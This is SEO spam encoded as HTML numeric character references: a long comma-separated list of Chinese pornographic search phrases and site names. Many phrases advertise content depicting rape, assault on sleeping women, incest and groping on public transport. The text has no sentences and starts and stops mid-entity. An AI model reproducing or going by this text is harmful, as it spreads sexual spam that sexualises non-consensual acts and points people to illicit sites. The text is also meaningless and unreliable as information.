16;&#26376;&#22825;&#44;&#33394;&#20116;&#26376;&#31532;&#19968;&#38376;&#25143;&#44;&#57;&#55;&#33394;&#23159;&#23159;&#44;&#22825;&#22825;&#40065;&#19968;&#40065;&#25720;&#19968;&#25720;&#29245;&#19968;&#29245;&#44;&#23159;&#23159;&#24320;&#24515;&#33394;&#22235;&#25151;&#25773;&#25773;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#21448;&#40644;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#29245;&#21448;&#40644;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#44;&#22825;&#22825;&#32508;&#21512;&#32593;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22270;&#29255;&#21306;&#32;&#23567;&#35828;&#21306;&#32;&#21306;&#32;&#20122;&#27954;&#20116;&#26376;&#44;&#23159;&#23159;&#32508;&#21512;&#21478;&#31867;&#23567;&#35828;&#33394;&#21306;&#44;&#19969;&#39321;&#20154;&#22971;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#38632;&#44;&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#21478;&#31867;&#23567;&#35828;&#21306;&#44;&#49;&#56;&#32;&#40644;&#32;&#33394;&#32;&#32508;&#44;&#22812;&#22812;&#27426;&#22825;&#22825;&#24178;&#44;&#65;&#29255;&#35797;&#30475;&#49;&#50;&#48;&#20998;&#38047;&#20570;&#21463;&#35270;&#39057;&#32418;&#26447;&#44;&#22269;&#20135;&#31934;&#21697;&#33394;&#24773;&#65;&#65;&#65;&#65;&#65;&#29255;&#36719;&#20214;&#44;&#27431;&#32654;&#20004;&#26681;&#19968;&#36215;&#36827;&#51;&#112;&#20570;&#21463;&#35270;&#39057;&#44;&#22899;&#20154;&#34987;&#28155;&#87;&#87;&#87;&#46;&#65;&#29255;&#44;&#22269;&#20135;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#30475;&#40644;&#22823;&#29255;&#65;&#65;&#44;&#28608;&#24773;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#65;&#29255;&#44;&#36793;&#21827;&#22902;&#36793;&#36481;&#29408;&#29408;&#36481;&#65;&#29255;&#21160;&#22270;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#21507;&#22902;&#44;&#20869;&#22320;&#32423;&#65;&#33395;&#29255;&#39640;&#28165;&#20813;&#36153;&#25773;&#25918;&#44;&#22812;&#29245;&#56;&#56;&#56;&#56;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#29255;&#88;&#88;&#88;&#88;&#65;&#29255;&#22269;&#35821;&#23545;&#30333;&#44;&#26085;&#26412;&#36793;&#28155;&#36793;&#25720;&#36793;&#20570;&#36793;&#29233;&#54;&#48;&#20998;&#38047;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#65;&#86;&#65;&#80;&#80;&#44;&#53;&#49;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#44;&#20122;&#27954;&#24841;&#25293;&#57;&#57;&#28909;&#25104;&#20154;&#31934;&#21697;&#44;&#22269;&#20135;&#20081;&#20154;&#28608;&#24773;&#72;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#32593;&#44;&#19969;&#39321;&#33394;&#24773;&#20116;&#26376;&#32508;&#21512;&#32593;&#31449;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#44;&#23159;&#23159;&#22235;&#25151;&#25773;&#25773;&#44;&#27431;&#32654;&#22235;&#25151;&#25773;&#25773;&#44;&#24320;&#24515;&#20116;&#26376;&#22235;&#25151;&#25773;&#25773;&#44;&#19969;&#39321;&#22235;&#25151;&#25773;&#25773;&#44;&#22235;&#25151;&#25773;&#25773;&#22312;&#32447;&#30005;&#24433;&#44;&#33394;&#49;&#51;&#53;&#32508;&#21512;&#32593;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#22269;&#20135;&#33394;&#32508;&#21512;&#44;&#20116;&#26376;&#23159;&#23159;&#20037;&#20037;&#33609;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#19969;&#39321;&#33457;&#23567;&#35828;&#44;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#33394;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#20116;&#26376;&#33394;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#25293;&#30495;&#23454;&#22269;&#20135;&#20262;&#20599;&#31934;&#21697;&#44;&#21320;&#22812;&#39321;&#21563;&#39640;&#28165;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#44;&#97;&#118;&#25773;&#25773;&#44;&#28608;&#24773;&#22235;&#25151;&#44;&#33394;&#24320;&#24515;&#44;&#88;&#88;&#33394;&#32508;&#21512;&#44;&#33394;&#22235;&#25151;&#25773;&#25773;&#44;&#20122;&#27954;&#23567;&#35828;&#22312;&#32447;&#22270;&#29255;&#33394;&#44;&#22235;&#25773;&#44;&#22312;&#32447;&#25773;&#25773;&#44;&#33394;&#23601;&#21435;&#33394;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#35266;&#30475;&#44;&#23159;&#23159;&#21320;&#22812;&#22825;&#44;&#33394;&#25773;&#32593;&#22336;&#44;&#32508;&#21512;&#23567;&#35828;&#44;&#25773;&#25773;&#22312;&#32447;&#44;&#19969;&#39321;&#33457;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#24433;&#38498;&#35266;&#30475;&#22312;&#32447;&#25773;&#25918;&#44;&#20234;&#20154;&#32508;&#21512;&#21644;&#32508;&#21512;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#22269;&#20135;&#32508;&#21512;&#23159;&#23159;&#23159;&#44;&#33394;&#20116;&#26376;&#33394;&#44;&#20122;&#27954;&#33394;&#32508;&#21512;&#29408;&#29408;&#32508;&#21512;&#21306;&#44;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#23567;&#35828;&#44;&#20234;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#87;&#87;&#87;&#46;&#20037;&#20037;&#46;&#67;&#79;&#77;&#44;&#27431;&#32654;&#33394;&#32508;&#21512;&#22825;&#22825;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#44;&#25104;&#32;&#20154;&#29255;&#32;&#40644;&#32;&#33394;&#32;&#22823;&#32;&#29255;&#44;&#20234;&#20154;&#26080;&#30721;&#39640;&#28165;&#44;&#33394;&#25773;&#46;&#99;&#111;&#109;&#44;&#57;&#55;&#33394;&#25773;&#32593;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32508;&#21512;&#32593;&#32476;&#44;&#24615;&#20570;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#24433;&#38498;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#36719;&#20214;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#65;&#86;&#19981;&#44;&#57;&#57;&#32593;&#44;&#57;&#57;&#34588;&#26691;&#33216;&#20037;&#20037;&#20037;&#27431;&#32654;&#31934;&#21697;&#32593;&#31449;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#44;&#39321;&#34121;&#20037;&#20037;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#49;&#50;&#51;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#57;&#57;&#82;&#69;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#57;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#32418;&#35910;&#44;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#29255;&#44;&#87;&#87;&#87;&#46;&#20122;&#27954;&#26368;&#22823;&#22812;&#33394;&#20234;&#20154;&#44;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20256;&#23186;&#44;&#24320;&#24515;&#28608;&#24773;&#31449;&#44;&#24320;&#24515;&#33394;&#44;&#24320;&#24515;&#33394;&#24773;&#44;&#22235;&#22235;&#33394;&#25773;&#44;&#20116;&#26376;&#24320;&#24515;&#25773;&#25773;&#32593;&#44;&#20845;&#26376;&#25104;&#20154;&#32593;&#44;&#26085;&#25104;&#20154;&#32593;&#44;&#20116;&#26376;&#22235;&#25151;&#44;&#22235;&#25151;&#23159;&#23159;&#44;&#57;&#57;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26085;&#26412;&#26080;&#30721;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#31481;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#44;&#39321;&#34121;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#28010;&#28459;&#27185;&#33457;&#20813;&#36153;&#25773;&#25918;&#39640;&#28165;&#29256;&#19979;&#36733;&#44;&#22909;&#30475;&#30340;&#97;&#118;&#30005;&#24433;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#44;&#26085;&#26412;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#25773;&#25918;&#32593;&#44;&#25104;&#20154;&#20122;&#27954;&#65;&#29255;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26376;&#44;&#22269;&#20135;&#33394;&#24773;&#97;&#118;&#44;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#25104;&#65;&#86;&#20154;&#29255;&#20256;&#23186;&#44;&#20844;&#20132;&#36710;&#19978;&#25170;&#24320;&#23273;&#74;&#25402;&#36827;&#21435;&#44;&#27442;&#24615;&#28216;&#20048;&#22330;&#40;&#21452;&#24615;&#39640;&#72;&#41;&#23567;&#35828;&#44;&#25104;&#20154;&#20570;&#29232;&#40644;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#23569;&#22915;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#25104;&#20154;&#24615;&#20570;&#29232;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#19981;&#24544;&#44;&#20122;&#27954;&#31934;&#21697;&#27611;&#65;&#29255;&#20037;&#20037;&#20037;&#29245;&#44;&#22825;&#22530;&#25104;&#20154;&#65;&#29255;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#22320;&#22336;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#30005;&#24433;&#44;&#25104;&#20154;&#24615;&#28459;&#30011;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#21306;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#44;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#22312;&#32447;&#40493;&#29579;&#44;&#27431;&#32654;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#35270;&#39057;&#44;&#30495;&#23454;&#21050;&#28608;&#20132;&#25442;&#23047;&#22971;&#49;&#51;&#31687;&#44;&#31532;&#19968;&#31456;&#35946;&#22919;&#33633;&#20083;&#40644;&#28113;&#29645;&#30340;&#20171;&#32461;&#44;&#20037;&#20037;&#20013;&#25991;&#39578;&#22919;&#20869;&#23556;&#44;&#23569;&#22919;&#25918;&#33633;&#30333;&#27905;&#24178;&#26612;&#28872;&#28779;&#52;&#48;&#35270;&#39057;&#44;&#86;&#73;&#68;&#69;&#79;&#83;&#71;&#82;&#65;&#84;&#73;&#83;&#29609;&#24324;&#23569;&#22919;&#44;&#19977;&#32423;&#24378;&#20262;&#23015;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#32769;&#29087;&#22899;&#20262;&#32769;&#29087;&#22919;&#38706;&#33080;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#19977;&#21306;&#29087;&#22899;&#22312;&#32447;&#44;&#26085;&#26412;&#24378;&#20262;&#23015;&#29087;&#30561;&#20154;&#22971;&#23436;&#25972;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#32670;&#32670;&#32593;&#44;&#22269;&#20135;&#39640;&#28526;&#65;&#29255;&#32670;&#32670;&#35270;&#39057;&#28073;&#28073;&#44;&#28040;&#24687;&#31216;&#32769;&#29087;&#22919;&#20081;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#23015;&#44;&#26080;&#30721;&#19968;&#21306;&#49;&#56;&#31105;&#51;&#68;&#44;&#22269;&#20135;&#28073;&#28073;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#20010;&#32769;&#22806;&#19982;&#19968;&#22899;&#20570;&#29232;&#65;&#29255;&#44;&#33643;&#36947;&#66;&#66;&#87;&#66;&#66;&#66;&#39640;&#28526;&#28526;&#21943;&#44;&#26657;&#33457;&#23047;&#21912;&#21627;&#21535;&#26657;&#38271;&#38472;&#33509;&#38634;&#35270;&#39057;&#44;&#104;&#116;&#116;&#112;&#58;&#33394;&#24773;&#26085;&#26412;&#99;&#111;&#109;&#44;&#33394;&#29408;&#29408;&#33394;&#22108;&#22108;&#65;&#86;&#22825;&#22530;&#20116;&#21306;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20256;&#23186;&#44;&#19968;&#21306;&#20108;&#21306;&#20256;&#23186;&#26377;&#38480;&#20844;&#21496;&#44;&#22269;&#20135;&#39321;&#34121;&#29255;&#44;&#26085;&#26412;&#20116;&#26376;&#22825;&#23159;&#20037;&#20037;&#32593;&#31449;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#26412;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#31934;&#33258;&#20135;&#25293;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#44;&#26497;&#21697;&#23588;&#29289;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#44;&#31934;&#21697;&#23569;&#22919;&#20154;&#22971;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20599;&#20154;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#30721;&#20813;&#36153;&#21160;&#28459;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#83;&#85;&#86;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#22812;&#28145;&#20154;&#22971;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#20154;&#22971;&#20154;&#22971;&#22312;&#32447;&#31934;&#21697;&#29255;&#57;&#56;&#44;&#22899;&#20154;&#39640;&#28526;&#20869;&#23556;&#57;&#57;&#31934;&#21697;&#44;&#26080;&#36974;&#26080;&#25377;&#19977;&#32423;&#21160;&#24577;&#22270;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#35270;&#39057;&#25773;&#25918;&#32593;&#31449;&#44;&#57;&#57;&#22269;&#20135;&#25540;&#25293;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#34588;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#33485;&#20117;&#26494;&#44;&#22269;&#20135;&#20081;&#20154;&#20599;&#31934;&#21697;&#20154;&#22971;&#65;&#29255;&#44;&#57;&#20008;&#20061;&#33394;&#20008;&#22269;&#20135;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#28145;&#22812;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#44;&#36234;&#21335;&#23569;&#22919;&#66;&#66;&#86;&#21449;&#21449;&#21449;&#44;&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#21556;&#26045;&#33945;&#44;&#57;&#57;&#20154;&#22971;&#29087;&#22899;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#36164;&#30005;&#35805;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#27431;&#32654;&#22312;&#32447;&#44;&#26368;&#36817;&#30340;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#30475;&#35270;&#39057;&#44;&#27431;&#32654;&#20154;&#21644;&#40657;&#20154;&#29298;&#20132;&#32593;&#31449;&#19978;&#32447;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#49;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#24180;&#26085;&#26412;&#20013;&#25991;&#20813;&#36153;&#23383;&#24149;&#44;&#26085;&#38889;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#27611;&#29255;&#29233;&#44;&#20122;&#27954;&#22269;&#20135;&#26080;&#32447;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20122;&#27954;&#26368;&#22823;&#30340;&#25104;&#20154;&#32593;&#31449;&#44;&#20122;&#27954;&#26368;&#22823;&#30340;&#25104;&#20154;&#32593;&#44;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20813;&#36153;&#44;&#97;&#22312;&#32447;&#35270;&#39057;&#44;&#22312;&#32447;&#97;&#35270;&#39057;&#32593;&#31449;&#44;&#23731;&#33073;&#24471;&#31934;&#20809;&#35753;&#25105;&#25402;&#36827;&#21435;&#35270;&#39057;&#44;&#52;&#53;&#37096;&#38706;&#24615;&#22120;&#26410;&#21024;&#20943;&#29256;&#44;&#22269;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#27954;&#22919;&#22899;&#20570;&#29232;&#39640;&#28526;&#21943;&#27700;&#44;&#22269;&#20135;&#20065;&#19979;&#22919;&#22899;&#20570;&#29232;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#54;&#44;&#21892;&#33391;&#23047;&#22971;&#35753;&#20844;&#27844;&#27442;&#44;&#23567;&#21463;&#34987;&#22810;&#30007;&#25665;&#20303;&#28748;&#27987;&#31934;&#65;&#29255;&#44;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#22269;&#30333;&#23273;&#20016;&#28385;&#20154;&#22971;&#86;&#73;&#68;&#69;&#79;&#83;&#44;&#12298;&#31532;&#19968;&#27425;&#12398;&#20154;&#22971;&#12299;&#54;&#21160;&#28459;&#44;&#20154;&#22971;&#70;&#82;&#88;&#88;&#69;&#69;&#88;&#88;&#69;&#69;&#25252;&#22763;&#44;&#12298;&#35825;&#20154;&#30340;&#22970;&#22970;&#51;&#12299;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#27185;&#33457;&#44;&#20599;&#30475;&#20892;&#26449;&#22899;&#20154;&#20570;&#29232;&#27611;&#29255;&#33394;&#44;&#21892;&#33391;&#30340;&#20154;&#22971;&#34987;&#37096;&#38271;&#20405;&#29359;&#44;&#32418;&#27004;&#26790;&#28139;&#21490;&#44;&#34987;&#20840;&#36710;&#20154;&#20262;&#28748;&#28385;&#31934;&#24576;&#23381;&#44;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#40;&#20016;&#28385;&#30340;&#32487;&#29299;&#50;&#41;&#29702;&#20262;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#20146;&#20262;&#31995;&#21015;&#30701;&#31687;&#49;&#48;&#48;&#35270;&#39057;&#20013;&#25991;&#44;&#22899;&#20027;&#34987;&#21508;&#31181;&#28139;&#29609;&#78;&#80;&#44;&#31934;&#21697;&#22812;&#22812;&#28577;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#44;&#24028;&#23569;&#22919;&#51;&#20570;&#29232;&#49;&#20262;&#29702;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#44;&#21488;&#28286;&#12298;&#32905;&#26538;&#28139;&#21490;&#12299;&#44;&#33261;&#23567;&#23376;&#21834;&#36731;&#28857;&#28780;&#22826;&#31895;&#22826;&#38271;&#20102;&#30340;&#35270;&#39057;&#44;&#26085;&#38889;&#26080;&#30721;&#19987;&#21306;&#44;&#23731;&#21644;&#25105;&#21416;&#25151;&#20570;&#29245;&#27515;&#25105;&#20102;&#65;&#29255;&#35270;&#39057;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#22823;&#65;&#65;&#65;&#29255;&#44;&#24028;&#38548;&#22721;&#30340;&#20154;&#22971;&#50;&#20262;&#20016;&#28385;&#44;&#26085;&#26412;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#53;&#71;&#24433;&#38498;&#44;&#20844;&#36710;&#20840;&#40644;&#72;&#20840;&#32905;&#30701;&#31687;&#20844;&#36710;&#20043;&#29436;&#35270;&#39057;&#44;&#24028;&#20154;&#22971;&#20844;&#20405;&#24029;&#19978;&#22856;&#22856;&#32654;&#44;&#22269;&#20135;&#20892;&#26449;&#29087;&#22919;&#20986;&#36712;&#86;&#73;&#68;&#69;&#79;&#83;&#44;&#20122;&#27954;&#25104;&#33394;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#22312;&#32447;&#23567;&#35828;&#44;&#21452;&#24615;&#30007;&#31192;&#20070;&#24040;&#20083;&#40;&#39578;&#21463;&#41;&#23567;&#35828;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#24029;&#20154;&#44;&#38271;&#36884;&#23458;&#36710;&#19978;&#30340;&#28139;&#36785;&#40;&#20840;&#41;&#44;&#22269;&#20135;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#32769;&#29087;&#22919;&#21507;&#23273;&#33609;&#44;&#22235;&#76;&#76;&#76;&#23569;&#22919;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#23453;&#36125;&#20054;&#35843;&#25945;&#72;&#36330;&#36276;&#49;&#86;&#49;&#44;&#24028;&#20844;&#22919;&#20043;&#35825;&#24863;&#32905;&#27442;&#72;&#68;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#66;&#20081;&#23376;&#20262;&#44;&#20182;&#25170;&#24320;&#25105;&#22902;&#32617;&#25545;&#21550;&#25105;&#22902;&#22836;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25442;&#33080;&#44;&#21021;&#23581;&#20154;&#22971;&#28369;&#36827;&#21435;&#20102;&#33721;&#33721;&#35270;&#39057;&#44;&#26497;&#21697;&#20154;&#22971;&#86;&#73;&#68;&#69;&#79;&#83;&#83;&#83;&#20154;&#22971;&#44;&#24028;&#31038;&#38271;&#19982;&#20154;&#22971;&#31192;&#20070;&#72;&#68;&#22312;&#32447;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#26080;&#22871;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#27721;&#25633;&#22899;&#22958;&#22958;&#23567;&#27884;&#44;&#29436;&#29579;&#33044;&#21040;&#22905;&#20054;&#72;&#31895;&#35805;&#72;&#44;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#33394;&#22108;&#22108;&#29408;&#29408;&#33394;&#32508;&#26080;&#30721;&#20037;&#20037;&#21512;&#27431;&#32654;&#44;&#24378;&#30828;&#36827;&#20837;&#23731;&#65;&#29255;&#54;&#57;&#44;&#34987;&#24040;&#34503;&#20004;&#26681;&#24378;&#21046;&#26292;&#67;&#28748;&#28385;&#30007;&#30007;&#28459;&#30011;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#20813;&#36153;&#32593;&#31449;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20154;&#20599;&#31934;&#21697;&#20154;&#22971;&#44;&#27431;&#32654;&#32769;&#29087;&#22919;&#21448;&#31895;&#21448;&#22823;&#44;&#12298;&#37051;&#23621;&#22827;&#22919;&#58;&#20132;&#25442;&#12299;&#51;&#44;&#20307;&#32946;&#29983;&#29245;&#25852;&#21448;&#22823;&#21448;&#31895;&#30340;&#38622;&#24052;&#28216;&#25103;&#44;&#25170;&#24320;&#33151;&#25402;&#36827;&#23731;&#28287;&#28070;&#30340;&#33457;&#33502;&#35270;&#39057;&#44;&#28418;&#20142;&#20154;&#22971;&#20114;&#25442;&#72;&#68;&#20013;&#23383;&#44;&#26753;&#33721;&#22312;&#20844;&#36710;&#34987;&#28748;&#28385;&#74;&#73;&#78;&#71;&#28082;&#44;&#40857;&#26063;&#72;&#21452;&#33151;&#28072;&#28748;&#80;&#76;&#65;&#89;&#24910;&#20837;&#44;&#332